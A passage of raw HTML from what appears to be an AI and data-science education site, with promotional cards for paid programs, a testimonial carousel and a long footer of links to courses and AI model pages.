object-fit-contain" src="https://imgcdn.analyticsvidhya.com/homepage/agentic_ai1.webp?format=webp" alt="Card cap" loading="lazy" width="616" height="334"/><button class="d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></button></div></a></div><div class="col-12 col-md-12 col-lg-6"><div class="card-body h-100 p-0"><div class="card h-100 bg-transparent border-0"><div class="card-body py-0 px-0 ps-lg-3 pe-0"><div class="card-body-top d-felx align-items-center"><p class="fs-14 mb-4 fw-light">150 Hours<svg class="mx-4" xmlns="http://www.w3.org/2000/svg" width="6" height="6" viewBox="0 0 6 6" fill="none"><circle cx="3" cy="3" r="3" fill="#8E8E8E"></circle></svg>16 Courses</p></div><a class="text-decoration-none" href="index1bd0-4.html?utm_source=newhomepage" rel="noreferrer"><h2 class="card-text text-white fs-20 mb-4 fw-light">Agentic AI Pioneer Program</h2></a><h3 class="text-white fs-20 fw-semibold mb-4 d-none">₹59,999</h3><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">AI Agents</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">RAG</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">Langchain</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">AutoGen</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">CrewAI</button></div><div class="card-footer border-0 py-0 px-0 ps-lg-3 pe-0"><a class="btn btn-dark btn-dark-primary rounded-3 w-100 mt-3" href="index1bd0-4.html?utm_source=newhomepage" rel="noreferrer">Enroll Now</a></div></div></div></div></div></div></div><div class="col-sm-12 col-lg-6 col-xl-6 col-md-12"><div class="card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3"><a href="index1bd0-5.html?utm_source=newhomepage" rel="noreferrer"><div class="card-img position-relative overflow-hidden rounded-2"><img class="card-img-top rounded-2 img-fluid object-fit-contain" src="https://imgcdn.analyticsvidhya.com/homepage/GenAI pinnacle Plus img.webp?format=webp&amp;width=616" alt="Card cap" loading="lazy" width="616" height="334"/><button class="d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></button></div></a><div class="card-body px-0"><div class="card-body-top d-felx align-items-center"><p class="fs-14 mb-3 fw-light">300 Hours<svg class="mx-2" xmlns="http://www.w3.org/2000/svg" width="6" height="6" viewBox="0 0 6 6" fill="none"><circle cx="3" cy="3" r="3" fill="#8E8E8E"></circle></svg>41 Courses<span class="float-end text-white "></span></p></div><a class="text-decoration-none" href="index1bd0-5.html?utm_source=newhomepage" rel="noreferrer"><h2 class="card-text text-white fs-20 mb-3 fw-light">GenAI Pinnacle Plus Program</h2></a><h3 class="text-white fs-20 fw-semibold mb-3 d-none">₹59,999</h3><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">LLMs</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">Diffusion Models</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">Reinforcement Learning</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">AI Agents</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">RAG</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">CrewAI</button></div><div class="card-footer border-0 px-0 pt-4"><a class="btn btn-dark btn-dark-primary rounded-3 w-100" href="index1bd0-5.html?utm_source=newhomepage" rel="noreferrer">Enroll Now</a></div></div></div><div class="col-sm-12 col-lg-6 col-xl-6 col-md-12"><div class="card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3"><a href="index1bd0-4.html?utm_source=newhomepage" rel="noreferrer"><div class="card-img position-relative overflow-hidden rounded-2"><img class="card-img-top rounded-2 img-fluid object-fit-contain" src="https://imgcdn.analyticsvidhya.com/homepage/agenticAI.webp?format=webp&amp;width=616" alt="Card cap" loading="lazy" width="616" height="334"/><button class="d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></button></div></a><div class="card-body px-0"><div class="card-body-top d-felx align-items-center"><p class="fs-14 mb-3 fw-light">150 Hours<svg class="mx-2" xmlns="http://www.w3.org/2000/svg" width="6" height="6" viewBox="0 0 6 6" fill="none"><circle cx="3" cy="3" r="3" fill="#8E8E8E"></circle></svg>15 Courses<span class="float-end text-white "></span></p></div><a class="text-decoration-none" href="index1bd0-4.html?utm_source=newhomepage" rel="noreferrer"><h2 class="card-text text-white fs-20 mb-3 fw-light">Agentic AI Pioneer Program</h2></a><h3 class="text-white fs-20 fw-semibold mb-3 d-none">₹59,999</h3><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">AI Agents</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">RAG</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">Langchain</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">AutoGen</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">CrewAI</button></div><div class="card-footer border-0 px-0 pt-4"><a class="btn btn-dark btn-dark-primary rounded-3 w-100" href="index1bd0-4.html?utm_source=newhomepage" rel="noreferrer">Enroll Now</a></div></div></div><div class="col-sm-12 col-lg-6 col-xl-6 col-md-12"><div class="card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3"><a href="index1bd0-8.html?utm_source=newhomepage" rel="noreferrer"><div class="card-img position-relative overflow-hidden rounded-2"><img class="card-img-top rounded-2 img-fluid object-fit-contain" src="jpg/gen_ai2bf25.jpg?format=webp&amp;width=616" alt="Card cap" loading="lazy" width="616" height="334"/><button class="d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></button></div></a><div class="card-body px-0"><div class="card-body-top d-felx align-items-center"><p class="fs-14 mb-3 fw-light">200 Hours<svg class="mx-2" xmlns="http://www.w3.org/2000/svg" width="6" height="6" viewBox="0 0 6 6" fill="none"><circle cx="3" cy="3" r="3" fill="#8E8E8E"></circle></svg>24 Courses<span class="float-end text-white "><svg class="me-2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M10.0036 14.1693L5.10539 17.1611L6.43714 11.5781L2.07812 7.84413L7.79941 7.38545L10.0036 2.08594L12.2078 7.38545L17.9291 7.84413L13.5701 11.5781L14.9018 17.1611L10.0036 14.1693Z" fill="white"></path></svg>5</span></p></div><a class="text-decoration-none" href="index1bd0-8.html?utm_source=newhomepage" rel="noreferrer"><h2 class="card-text text-white fs-20 mb-3 fw-light">GenAI Pinnacle Program</h2></a><h3 class="text-white fs-20 fw-semibold mb-3 d-none">₹59,999</h3><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">LLMs</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">Diffusion Models</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">Reinforcement Learning</button></div><div class="card-footer border-0 px-0 pt-4"><a class="btn btn-dark btn-dark-primary rounded-3 w-100" href="index1bd0-8.html?utm_source=newhomepage" rel="noreferrer">Enroll Now</a></div></div></div><div class="col-sm-12 col-lg-6 col-xl-6 col-md-12"><div class="card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3"><a href="index1bd0-9.html?utm_source=newhomepage" rel="noreferrer"><div class="card-img position-relative overflow-hidden rounded-2"><img class="card-img-top rounded-2 img-fluid object-fit-contain" src="jpg/blackbelt2bf25.jpg?format=webp&amp;width=616" alt="Card cap" loading="lazy" width="616" height="334"/><button class="d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></button></div></a><div class="card-body px-0"><div class="card-body-top d-felx align-items-center"><p class="fs-14 mb-3 fw-light">500 Hours<svg class="mx-2" xmlns="http://www.w3.org/2000/svg" width="6" height="6" viewBox="0 0 6 6" fill="none"><circle cx="3" cy="3" r="3" fill="#8E8E8E"></circle></svg>27 Courses<span class="float-end text-white "><svg class="me-2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M10.0036 14.1693L5.10539 17.1611L6.43714 11.5781L2.07812 7.84413L7.79941 7.38545L10.0036 2.08594L12.2078 7.38545L17.9291 7.84413L13.5701 11.5781L14.9018 17.1611L10.0036 14.1693Z" fill="white"></path></svg>4.8</span></p></div><a class="text-decoration-none" href="index1bd0-9.html?utm_source=newhomepage" rel="noreferrer"><h2 class="card-text text-white fs-20 mb-3 fw-light">Certified AI &amp; ML BlackBelt Plus Program </h2></a><h3 class="text-white fs-20 fw-semibold mb-3 d-none">₹69,999</h3><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">Data Science</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">AI</button><button type="button" class="btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer">ML</button></div><div class="card-footer border-0 px-0 pt-4"><a class="btn btn-dark btn-dark-primary rounded-3 w-100" href="index1bd0-9.html?utm_source=newhomepage" rel="noreferrer">Enroll Now</a></div></div></div></div></div></section><section class="common-style common-card-style d-none" id="hearFromOurCommunity"><div class="container"><div class="text-white mx-auto text-center col-lg-6 heading-with-text mb-5"><h2 class="fs-40 fw-normal pt-4">Hear from Our Community</h2></div><div class="swiper9 overflow-hidden position-relative"><div class="swiper-wrapper"><div class="swiper-slide"><div class="card border-0 p-3 background-dark-secondary h-100"><div class="card-image-wrapper position-relative overflow-hidden rounded-3"><img class="card-img-top img-fluid object-fit-contain" src="#" alt="Card cap" loading="lazy"/><button class="btn play-btn position-absolute rounded-circle d-flex align-items-center justify-content-center"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none"><path d="M19.624 12.6673L9.0254 19.7331C8.79564 19.8863 8.4852 19.8242 8.33202 19.5944C8.27727 19.5123 8.24805 19.4158 8.24805 19.3171V5.18555C8.24805 4.90941 8.47191 4.68555 8.74805 4.68555C8.84676 4.68555 8.94327 4.71477 9.0254 4.76953L19.624 11.8353C19.8537 11.9885 19.9158 12.2989 19.7626 12.5287C19.726 12.5836 19.6789 12.6307 19.624 12.6673Z" fill="white"></path></svg></button></div><div class="card-body overflow-auto"><h2 class="card-text text-white fs-24 mb-3 fw-light">Impressive Talent Discovery with Analytics Vidhya&#x27;s Hackathons</h2><p class="fs-16 text-dark-secondary fw-light">I&#x27;ve had the pleasure of witnessing the exceptional talent nurtured by Analytics Vidhya&#x27;s hackathons. </p></div><div class="card-footer border-0 pt-3 row align-items-center"><div class="avtar me-2 col-auto px-0"><img src="#" alt="avtar" class="rounded-circle object-fit-contain" width="56" height="56" loading="lazy"/></div><div class="user-info col"><p class="fs-18 fw-regular text-white m-0">Sylvia Plath</p><p class="fs-14 text-white mb-0 fw-light">Senior HR Executive</p></div><div class="company-image-wrapper col-auto px-0"><img src="#" alt="company logo" class="rounded-1 bg-white object-fit-contain" width="160" height="60" loading="lazy"/></div></div></div></div><div class="swiper-slide"><div class="card border-0 p-3 background-dark-secondary h-100"><div class="card-body px-0 custom-quote overflow-auto"><h2 class="card-text text-white fs-24 mb-3 fw-light">BlackBelt Plus Program: Paving the Path to Success at American Express&quot;</h2><p class="fs-16 text-white  text-dark-secondary fw-light">Thanks to the BlackBelt Plus program, I landed my dream job at American Express. The comprehensive training and mentorship were invaluable. I&#x27;m grateful for this life-changing opportunity </p></div><div class="card-footer border-0 pt-3 row align-items-center"><div class="avtar me-2 col-auto px-0"><img src="#" alt="avtar" class="rounded-circle object-fit-contain" width="56" height="56" loading="lazy"/></div><div class="user-info col"><p class="fs-18 fw-regular text-white m-0">Sylvia Plath</p><p class="fs-14 text-white mb-0 fw-light">Senior HR Executive</p></div><div class="company-image-wrapper ms-auto col-auto px-0"><img src="#" alt="company logo" class="rounded-1 bg-white object-fit-contain" width="160" height="60" loading="lazy"/></div></div></div></div></div><div class="swiper-pagination"></div></div><div class="btn-slider-group mt-3 float-end"><button class="btn border-0" id="headFromCommunityPrevBtn"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none"><path d="M25.9998 16L19.414 22.5858C18.633 23.3668 18.633 24.6332 19.414 25.4142L25.9998 32M45.9998 24C45.9998 11.8497 36.1501 2 23.9998 2C11.8496 2 1.99982 11.8497 1.99982 24C1.99982 36.1503 11.8496 46 23.9998 46C36.1501 46 45.9998 36.1503 45.9998 24Z" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></button><button class="btn border-0" id="headFromCommunityPrevNext"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none"><path d="M21.9998 16L28.5856 22.5858C29.3667 23.3668 29.3667 24.6332 28.5856 25.4142L21.9998 32M1.99982 24C1.99982 11.8497 11.8496 2 23.9998 2C36.1501 2 45.9998 11.8497 45.9998 24C45.9998 36.1503 36.1501 46 23.9998 46C11.8496 46 1.99982 36.1503 1.99982 24Z" stroke="white" stroke-width="1.5" stroke-linecap="round"></path></svg></button></div></div></section><section class="seo-links background-dark-secondary p-5" id="seoGlobalFooter"><div class="container"><div class="row g-4"><div class="mb-3"><h2 class="text-white fs-24 mb-3">Flagship Programs</h2><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4.html?ref=global_footer">GenAI Pinnacle Program</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-2.html?ref=global_footer">GenAI Pinnacle Plus Program</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-3.html?ref=global_footer">AI/ML BlackBelt Program</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-4.html?ref=global_footer">Agentic AI Pioneer Program</a></span></div><div class="mb-3"><h2 class="text-white fs-24 mb-3">Free Courses</h2><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-5.html?ref=global_footer">Generative AI</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-6.html?ref=global_footer">DeepSeek</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-7.html?ref=global_footer">OpenAI Agent SDK</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-8.html?ref=global_footer">LLM Applications using Prompt Engineering</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-9.html?ref=global_footer">DeepSeek from Scratch</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-10.html?ref=global_footer">Stability.AI</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-11.html?ref=global_footer">SSM &amp; MAMBA</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-12.html?ref=global_footer">RAG Systems using LlamaIndex</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-13.html?ref=global_footer">Building LLMs for Code</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-14.html?ref=global_footer">Python</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-15.html?ref=global_footer">Microsoft Excel</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-16.html?ref=global_footer">Machine Learning</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-17.html?ref=global_footer">Deep Learning</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-18.html?ref=global_footer">Mastering Multimodal RAG</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-19.html?ref=global_footer">Introduction to Transformer Model</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-20.html?ref=global_footer">Bagging &amp; Boosting</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-21.html?ref=global_footer">Loan Prediction</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-22.html?ref=global_footer">Time Series Forecasting</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-23.html?ref=global_footer">Tableau</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-24.html?ref=global_footer">Business Analytics</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-25.html?ref=global_footer">Vibe Coding in Windsurf</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-26.html?ref=global_footer">Model Deployment using FastAPI</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-27.html?ref=global_footer">Building Data Analyst AI Agent</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-28.html?ref=global_footer">Getting started with OpenAI o3-mini</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-19.html?ref=global_footer">Introduction to Transformers and Attention Mechanisms</a></span></div><div class="mb-3"><h2 class="text-white fs-24 mb-3">Popular Categories</h2><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-29.html?ref=global_footer">AI Agents</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-30.html?ref=global_footer">Generative AI</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-31.html?ref=global_footer">Prompt Engineering</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-32.html?ref=global_footer">Generative AI Application</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="https://news.google.com/publications/CAAqBwgKMJiWzAswyLHjAw?hl=en-IN&amp;gl=IN&amp;ceid=IN%3Aen/?ref=global_footer">News</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-33.html?ref=global_footer">Technical Guides</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-34.html?ref=global_footer">AI Tools</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-35.html?ref=global_footer">Interview Preparation</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-36.html?ref=global_footer">Research Papers</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-37.html?ref=global_footer">Success Stories</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-38.html?ref=global_footer">Quiz</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-39.html?ref=global_footer">Use Cases</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-40.html?ref=global_footer">Listicles</a></span></div><div class="mb-3"><h2 class="text-white fs-24 mb-3">Generative AI Tools and Techniques</h2><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-41.html?ref=global_footer">GANs</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-42.html?ref=global_footer">VAEs</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-43.html?ref=global_footer">Transformers</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-44.html?ref=global_footer">StyleGAN</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-45.html?ref=global_footer">Pix2Pix</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-46.html?ref=global_footer">Autoencoders</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-47.html?ref=global_footer">GPT</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-48.html?ref=global_footer">BERT</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-49.html?ref=global_footer">Word2Vec</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-50.html?ref=global_footer">LSTM</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-51.html?ref=global_footer">Attention Mechanisms</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-52.html?ref=global_footer">Diffusion Models</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-53.html?ref=global_footer">LLMs</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-54.html?ref=global_footer">SLMs</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-55.html?ref=global_footer">Encoder Decoder Models</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-56.html?ref=global_footer">Prompt Engineering</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-57.html?ref=global_footer">LangChain</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-58.html?ref=global_footer">LlamaIndex</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-59.html?ref=global_footer">RAG</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-60.html?ref=global_footer">Fine-tuning</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-61.html?ref=global_footer">LangChain AI Agent</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-62.html?ref=global_footer">Multimodal Models</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-63.html?ref=global_footer">RNNs</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-64.html?ref=global_footer">DCGAN</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-65.html?ref=global_footer">ProGAN</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-66.html?ref=global_footer">Text-to-Image Models</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-67.html?ref=global_footer">DDPM</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-68.html?ref=global_footer">Document Question Answering</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-69.html?ref=global_footer">Imagen</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-70.html?ref=global_footer">T5 (Text-to-Text Transfer Transformer)</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-71.html?ref=global_footer">Seq2seq Models</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-72.html?ref=global_footer">WaveNet</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-51.html?ref=global_footer">Attention Is All You Need (Transformer Architecture)</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-73.html?ref=global_footer">WindSurf</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-74.html?ref=global_footer">Cursor</a></span></div><div class="mb-3"><h2 class="text-white fs-24 mb-3">Popular GenAI Models</h2><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-75.html?ref=global_footer">Llama 4</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-76.html?ref=global_footer">Llama 3.1</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-77.html?ref=global_footer">GPT 4.5</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-78.html?ref=global_footer">GPT 4.1</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-79.html?ref=global_footer">GPT 4o</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-80.html?ref=global_footer">o3-mini</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-81.html?ref=global_footer">Sora</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-82.html?ref=global_footer">DeepSeek R1</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-83.html?ref=global_footer">DeepSeek V3</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-84.html?ref=global_footer">Janus Pro</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-85.html?ref=global_footer">Veo 2</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-86.html?ref=global_footer">Gemini 2.5 Pro</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-87.html?ref=global_footer">Gemini 2.0</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-88.html?ref=global_footer">Gemma 3</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-89.html?ref=global_footer">Claude Sonnet 3.7</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-90.html?ref=global_footer">Claude 3.5 Sonnet</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-91.html?ref=global_footer">Phi 4</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-92.html?ref=global_footer">Phi 3.5</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-93.html?ref=global_footer">Mistral Small 3.1</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-94.html?ref=global_footer">Mistral NeMo</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-95.html?ref=global_footer">Mistral-7b</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-96.html?ref=global_footer">Bedrock</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-97.html?ref=global_footer">Vertex AI</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-98.html?ref=global_footer">Qwen QwQ 32B</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-99.html?ref=global_footer">Qwen 2</a></span><span class="fs-16 mb-3"><a 